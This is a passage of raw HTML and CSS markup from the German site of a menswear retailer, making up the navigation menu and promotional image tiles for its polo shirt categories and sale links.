        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4316736783 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4316736783 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/geschenkideen/email"
       class="navigationLink-4316736783 
       mls-m-top-s d-none mls-d-block uppercase 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Ausgewählt
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6934371296 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6934371296 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6934371296 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6934371296 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/geschenkideen/email"
       class="navigationLink-6934371296 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Geschenkgutscheine
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4046388200 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4046388200 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4046388200 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4046388200 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/polohemden/"
       class="navigationLink-4046388200 
       mls-m-top-m d-none mls-d-block uppercase 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2869610348 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2869610348 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2869610348 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2869610348 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/polohemden/"
       class="navigationLink-2869610348 
       capitalize mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-red1 
       ls-red1
       ">
        polo sale
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5228771342 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5228771342 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5228771342 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5228771342 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/polohemden/"
       class="navigationLink-5228771342 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        polo sale
    </a>



</div></div>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-1388828189 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-1388828189, .column2-1388828189 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-1388828189 {
        box-shadow: none;
        
    }
    
    .column2-1388828189 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-1388828189 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-1388828189 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-1388828189 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-1388828189 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-1388828189 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1388828189 {
            box-shadow: none;
            
        }
        
        .column2-1388828189 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1388828189 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1388828189 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1388828189 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1388828189 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-1388828189 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1388828189 {
            box-shadow: none;
            
        }
        
        .column2-1388828189 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1388828189 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1388828189 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1388828189 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1388828189 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-1388828189 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1388828189 {
            box-shadow: none;
            
        }
        
        .column2-1388828189 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-1388828189 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1388828189 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1388828189 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1388828189 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-1388828189 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-end 
                mls-align-items-flex-end 
                m-left-xl col-90 mls-m-bottom-s 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-1388828189 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-7745933225 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-7745933225, .column2-7745933225 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-7745933225 {
        box-shadow: none;
        
    }
    
    .column2-7745933225 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-7745933225 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-7745933225 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-7745933225 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-7745933225 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-7745933225 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7745933225 {
            box-shadow: none;
            
        }
        
        .column2-7745933225 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-7745933225 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7745933225 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7745933225 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7745933225 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-7745933225 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7745933225 {
            box-shadow: none;
            
        }
        
        .column2-7745933225 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-7745933225 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7745933225 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7745933225 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7745933225 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-7745933225 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7745933225 {
            box-shadow: none;
            
        }
        
        .column2-7745933225 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-7745933225 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7745933225 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7745933225 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7745933225 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-7745933225 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-7745933225 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-5394345768--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-5394345768--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-5394345768 .js-read-more,
    .promo-tile-5394345768 .js-read-less {
        font-size: null;
    }

    .promo-tile-5394345768--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-5394345768:hover .promo-tile-5394345768-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-5394345768 .promo-tile-5394345768-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-5394345768-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-5394345768 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-5394345768--minititle {
        min-height: auto;
    }

    .promo-tile-5394345768--title {
        min-height: auto;
    }

    .promo-tile-5394345768--subtitle {
        min-height: auto;
    }
    
    .promo-tile-5394345768--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-5394345768--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-5394345768--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-5394345768--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-5394345768-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5394345768--minititle {
            min-height: auto;
        }

        .promo-tile-5394345768--title {
            min-height: auto;
        }

        .promo-tile-5394345768--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5394345768--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5394345768--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-5394345768--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-5394345768-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5394345768--minititle {
            min-height: auto;
        }

        .promo-tile-5394345768--title {
            min-height: auto;
        }

        .promo-tile-5394345768--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5394345768--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5394345768--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5394345768 .js-read-more,
        .promo-tile-5394345768 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5394345768--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5394345768--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-5394345768--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-5394345768-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5394345768--minititle {
            min-height: auto;
        }

        .promo-tile-5394345768--title {
            min-height: auto;
        }

        .promo-tile-5394345768--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5394345768--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5394345768--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5394345768 .js-read-more,
        .promo-tile-5394345768 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5394345768--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5394345768--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-5394345768 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/polo-hemden/pique-polo/?cm_sp=TN-pique-polo-shirts" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Pique Polos" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8c7234c1/merchAssets/AW25/navigation/pique-polo-nav-small.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8c7234c1/merchAssets/AW25/navigation/pique-polo-nav-small.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8c7234c1/merchAssets/AW25/navigation/pique-polo-nav-small.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8c7234c1/merchAssets/AW25/navigation/pique-polo-nav-small.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-5394345768-scaled-img--false promo-tile-5394345768--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Pique Polos" 
                        
                            width="922"
                            height="522"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/polo-hemden/pique-polo/" class="promo-tile-5394345768--navLink cursor-pointer position-absolute uppercase ">
                    Pique Polos
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-7745933225 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-3226474526--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-3226474526--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-3226474526 .js-read-more,
    .promo-tile-3226474526 .js-read-less {
        font-size: null;
    }

    .promo-tile-3226474526--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-3226474526:hover .promo-tile-3226474526-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-3226474526 .promo-tile-3226474526-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-3226474526-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-3226474526 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-3226474526--minititle {
        min-height: auto;
    }

    .promo-tile-3226474526--title {
        min-height: auto;
    }

    .promo-tile-3226474526--subtitle {
        min-height: auto;
    }
    
    .promo-tile-3226474526--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-3226474526--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-3226474526--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-3226474526--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-3226474526-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3226474526--minititle {
            min-height: auto;
        }

        .promo-tile-3226474526--title {
            min-height: auto;
        }

        .promo-tile-3226474526--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3226474526--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3226474526--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-3226474526--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-3226474526-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3226474526--minititle {
            min-height: auto;
        }

        .promo-tile-3226474526--title {
            min-height: auto;
        }

        .promo-tile-3226474526--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3226474526--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3226474526--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3226474526 .js-read-more,
        .promo-tile-3226474526 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3226474526--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3226474526--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-3226474526--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-3226474526-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3226474526--minititle {
            min-height: auto;
        }

        .promo-tile-3226474526--title {
            min-height: auto;
        }

        .promo-tile-3226474526--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3226474526--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3226474526--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3226474526 .js-read-more,
        .promo-tile-3226474526 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3226474526--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3226474526--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-3226474526 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/polo-hemden/langarm-polo/?cm_sp=TN-long-polo-shirts" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Long Sleeve Polos" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw113c6a8e/merchAssets/AW25/navigation/long-sleeve-polo-nav-small.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw113c6a8e/merchAssets/AW25/navigation/long-sleeve-polo-nav-small.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw113c6a8e/merchAssets/AW25/navigation/long-sleeve-polo-nav-small.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw113c6a8e/merchAssets/AW25/navigation/long-sleeve-polo-nav-small.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-3226474526-scaled-img--false promo-tile-3226474526--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Long Sleeve Polos" 
                        
                            width="922"
                            height="522"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/polo-hemden/langarm-polo/" class="promo-tile-3226474526--navLink cursor-pointer position-absolute uppercase ">
                    Langarm Polos
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-1388828189 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-5896941981--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-5896941981--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-5896941981 .js-read-more,
    .promo-tile-5896941981 .js-read-less {
        font-size: null;
    }

    .promo-tile-5896941981--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-5896941981:hover .promo-tile-5896941981-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-5896941981 .promo-tile-5896941981-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-5896941981-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-5896941981 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-5896941981--minititle {
        min-height: auto;
    }

    .promo-tile-5896941981--title {
        min-height: auto;
    }

    .promo-tile-5896941981--subtitle {
        min-height: auto;
    }
    
    .promo-tile-5896941981--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-5896941981--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-5896941981--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-5896941981--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-5896941981-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5896941981--minititle {
            min-height: auto;
        }

        .promo-tile-5896941981--title {
            min-height: auto;
        }

        .promo-tile-5896941981--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5896941981--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5896941981--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-5896941981--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-5896941981-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5896941981--minititle {
            min-height: auto;
        }

        .promo-tile-5896941981--title {
            min-height: auto;
        }

        .promo-tile-5896941981--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5896941981--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5896941981--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5896941981 .js-read-more,
        .promo-tile-5896941981 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5896941981--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5896941981--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-5896941981--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-5896941981-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5896941981--minititle {
            min-height: auto;
        }

        .promo-tile-5896941981--title {
            min-height: auto;
        }

        .promo-tile-5896941981--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5896941981--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5896941981--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5896941981 .js-read-more,
        .promo-tile-5896941981 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5896941981--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5896941981--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-5896941981 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/polo-hemden/smartes-polo/?cm_sp=TN-smart-polo-shirts" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Smart Polos" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd12e8f71/merchAssets/AW25/navigation/smart-polo-nav-wide.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd12e8f71/merchAssets/AW25/navigation/smart-polo-nav-wide.jpg" media="(min-width: 1024px)"/>
